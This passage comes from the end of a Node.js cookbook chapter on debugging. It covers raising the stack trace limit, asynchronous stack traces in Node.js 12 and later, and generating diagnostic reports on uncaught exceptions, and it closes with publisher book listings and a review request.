at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:11:12)
at /Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/routes.js:5:12
at Layer.handle [as handle_request] (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_modules/express/lib/router/layer.js:95:5)
at next (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/Users/bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_modules/express/lib/router/layer.js:95:5)
By extending how many stack frames are returned, we can see that the recursiveContent() function is called in routes.js on line 5. This helps us realize the reason our program is failing is we did not define content and pass it to our recursiveContent() function.
We've learned how to return additional stack traces, and how these can help us to debug our applications.

How it works
In the recipe, we make use of the --stack-trace-limit flag. This flag instructs the V8 JavaScript engine to retain more stacks. When an error occurs, the stack trace will show the preceding function calls up to the limit set with the flag. In the recipe, we extended this to 20 stack frames.
Note that it is also possible to set this limit from within your application code. The following line would set the stack trace limit to 20:
Error.stackTraceLimit = 20;
It is also possible to set the stack trace limit to Infinity, meaning all preceding function calls will be retained:
Error.stackTraceLimit = Infinity
Storing additional stack traces comes with a performance cost in terms of CPU and memory usage. You should consider the impact this may have on your application.

There's more
Asynchronous stack traces were added to Node.js 12 via the V8 JavaScript engine update, these can help us debug our asynchronous functions.
Asynchronous stack traces help us to debug asynchronous functions in our programs. Let's take a look at an asynchronous stack trace:
Create a file named async-stack-trace.js:
$ touch async-stack-trace.js
Add the following to async-stack-trace.js:
foo().then(
() => console.log("success"),
(error) => console.error(error.stack)
);
async function foo() {
await bar();
}
async function bar() {
await Promise.resolve();
throw new Error("Fail");
}
This program contains an asynchronous function, foo(), that awaits a function named bar(). bar() automatically resolves a Promise and then throws an error.
In versions of Node.js before Node.js 12, the following stack trace would be returned from the program:
Error: Fail
at bar (/Users/bethgriggs/Node.js-14-Cookbook/Chapter13/stack-trace-app/async-stack-trace.js:12:9)
at process._tickCallback (internal/process/next_tick.js:68:7)
at Function.Module.runMain (internal/modules/cjs/loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.js:623:3)
Observe that the trace just tells us the error is in the bar() function, followed by some internal function calls such as process._tickCallback(). Prior to Node.js 12, stack traces were unable to effectively report the asynchronous function calls. Note that the stack frames do not show that the bar() function was called by foo().
However, thanks to an updated V8 engine, Node.js 12 and greater enable asynchronous stack traces. We will now get the following stack output when we run the same program with Node.js 14 (with $ node async-stack-trace.js):
Error: Fail
at bar (/Users/bethgriggs/Node.js-14-Cookbook/Chapter13/stack-trace-app/async-stack-trace.js:12:9)
at async foo (/Users/bethgriggs/Node.js-14-Cookbook/Chapter13/stack-trace-app/async-stack-trace.js:7:3)
The stack traces in newer versions of Node.js can show us that the bar() function was called by an asynchronous function named foo().

See also
The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js Web Frameworks
The Logging with Node.js recipe in this chapter
The Enabling Node.js core debug logs recipe in this chapter
The Creating diagnostic reports recipe in this chapter

Creating diagnostic reports
The diagnostic report utility has been available behind a process flag since Node.js v11.8.0. The diagnostic report utility allows you to generate a report containing diagnostic data on demand or when certain events occur. The situations where a report could be generated include when your application crashes, or when your application is experiencing slow performance or high CPU usage.
It fulfills a similar purpose to the Java core file. The diagnostic report contains information that can be useful to help diagnose problems in applications. The information reported includes the Node.js version, the event that triggered the report, stack traces, and more.
Historically, the diagnostic report utility was available as an npm module named node-report. But, to improve adoption and enhance the core diagnostic features, it was merged into Node.js core.
In this recipe, we'll learn how to enable and configure the diagnostic report utility and generate a report when an uncaught exception happens in our application.

Getting ready
First, let's create a directory named diagnostic-report:
$ mkdir diagnostic-report
$ cd diagnostic-report
And a now let's create a file to hold our server named server.js:
$ touch server.js
Let's also create a directory to store the reports:
$ mkdir reports
Now, we are ready to move on to the recipe steps.

How to do it
In this recipe, we're going to use the diagnostic report utility to create a report on unhandled errors. We'll set a custom directory and filename for the report. We'll also inspect the generated report for information about the unhandled errors:
First, let's import the core Node.js modules we need for the recipe into server.js:
const http = require("http");
const path = require("path");
Now, let's set the directory and filename for our diagnostic report to be captured in:
process.report.directory = path.join(__dirname, "reports");
process.report.filename = "my-diagnostic-report.json";
Now, we'll send a request to a web server, but we'll intentionally specify an invalid protocol. Add the following line to server.js:
http.get("hello://localhost:3000", (response) => {});
Now, if we run the application, we should expect to see the following uncaught ERR_INVALID_PROTOCOL error:
$ node server.js
_http_client.js:155
throw new ERR_INVALID_PROTOCOL(protocol, expectedProtocol);
^
TypeError [ERR_INVALID_PROTOCOL]: Protocol "hello:" not supported. Expected "http:"
at new ClientRequest (_http_client.js:155:11)
at request (http.js:47:10)
at Object.get (http.js:51:15)
at Object.<anonymous> (/Users/bethgriggs/Node-Cookbook/Chapter13/diagnostic-report/server.js:7:6)
at Module._compile (internal/modules/cjs/loader.js:1200:30)
at Object.Module._extensions..js (internal/modules/cjs/loader.js:1220:10)
at Module.load (internal/modules/cjs/loader.js:1049:32)
at Function.Module._load (internal/modules/cjs/loader.js:937:14)
at Function.executeUserEntryPoint [as runMain] (internal/modules/run_main.js:71:12)
at internal/main/run_main_module.js:17:47 {
code: 'ERR_INVALID_PROTOCOL'
}
To enable the diagnostic report feature, we need to start the Node.js process with the --report-uncaught-exception flag. Expect to see the following output, showing that a report has been created:
$ node --report-uncaught-exception server.js
Writing Node.js report to file: my-diagnostic-report.json
Node.js report completed
_http_client.js:155
throw new ERR_INVALID_PROTOCOL(protocol, expectedProtocol);
^
TypeError [ERR_INVALID_PROTOCOL]: Protocol "hello:" not supported. Expected "http:"
at new ClientRequest (_http_client.js:155:11)
at request (http.js:47:10)
at Object.get (http.js:51:15)
at Object.<anonymous> (/Users/bethgriggs/Node-Cookbook/Chapter13/diagnostic-report/server.js:7:6)
at Module._compile (internal/modules/cjs/loader.js:1200:30)
at Object.Module._extensions..js (internal/modules/cjs/loader.js:1220:10)
at Module.load (internal/modules/cjs/loader.js:1049:32)
at Function.Module._load (internal/modules/cjs/loader.js:937:14)
at Function.executeUserEntryPoint [as runMain] (internal/modules/run_main.js:71:12)
at internal/main/run_main_module.js:17:47 {
code: 'ERR_INVALID_PROTOCOL'
}
Now, we can take a look at the report. It should have been created in the reports directory with the name my-diagnostic-report.json. Open the file in your editor.
Identify the event and trigger properties towards the top of the file and observe that it provides details about the event that triggered the error:
"event": "Protocol \"hello:\" not supported. Expected \"http:\"",
"trigger": "Exception",
Further down in the file, identify the javascriptStack property. It should provide the stack trace of the error:
"javascriptStack": {
"message": "TypeError [ERR_INVALID_PROTOCOL]: Protocol \"hello:\" not supported. Expected \"http:\"",
"stack": [
"at new ClientRequest (_http_client.js:155:11)",
"at request (http.js:47:10)",
"at Object.get (http.js:51:15)",
"at Object.<anonymous> (/Users/bethgriggs/Node-Cookbook/Chapter13/diagnostic-report/server.js:7:6)",
"at Module._compile (internal/modules/cjs/loader.js:1200:30)",
"at Object.Module._extensions..js (internal/modules/cjs/loader.js:1220:10)",
"at Module.load (internal/modules/cjs/loader.js:1049:32)",
"at Function.Module._load (internal/modules/cjs/loader.js:937:14)",
"at Function.executeUserEntryPoint [as runMain] (internal/modules/run_main.js:71:12)"
]
}
Now we've learned how to enable the diagnostic report utility on uncaught exceptions and how to inspect the report for diagnostic information.

How it works
The diagnostic report utility enables a diagnostic summary to be written in a file under certain conditions. The utility is built into Node.js core and is enabled by passing one of the following command-line flags to the Node.js process:
--report-uncaught-exception: As used in the recipe, it triggers a crash on an uncaught exception.
--report-on-signal: A report is triggered upon receiving a specified signal.
--report-on-fatalerror: A report is triggered on a fatal error, such as an out of memory error.
Note that it is also possible to trigger the generation of the report from within your application using the following line:
process.report.writeReport();
In the recipe, we first set up a custom directory by assigning the process.report.directory and process.report.filename variables in the program. These can also be set via the --report-directory and --report-filename command-line arguments. Neither the directory nor filename is required to be set. When the directory is omitted, the report will be generated in the directory from which we start the Node.js process. When omitting a specified filename, the utility will default to creating one with the following naming convention: report.20181126.091102.8480.0.001.json.

See also
The Enabling Node.js core debug logs recipe in this chapter
The Increasing stack trace size recipe in this chapter

Other Books You May Enjoy
If you enjoyed this book, you may be interested in these other books by Packt:

Node.js Design Patterns - Third Edition
Mario Casciaro, Luciano Mammino
ISBN: 978-1-83921-411-0
Become comfortable with writing asynchronous code by leveraging callbacks, promises, and the async/await syntax
Leverage Node.js streams to create data-driven asynchronous processing pipelines
Implement well-known software design patterns to create production grade applications
Share code between Node.js and the browser and take advantage of full-stack JavaScript
Build and scale microservices and distributed systems powered by Node.js

Node.js Web Development - Fifth Edition
David Herron
ISBN: 978-1-83898-757-2
Install and use Node.js 14 and Express 4.17 for both web development and deployment
Implement RESTful web services using the Restify framework
Develop, test, and deploy microservices using Docker, Docker Swarm, and Node.js, on AWS EC2 using Terraform
Get up to speed with using data storage engines such as MySQL, SQLite3, and MongoDB
Test your web applications using unit testing with Mocha, and headless browser testing with Puppeteer
Implement HTTPS using Let’s Encrypt and enhance application security with Helmet

Leave a review - let other readers know what you think
Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book’s Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!

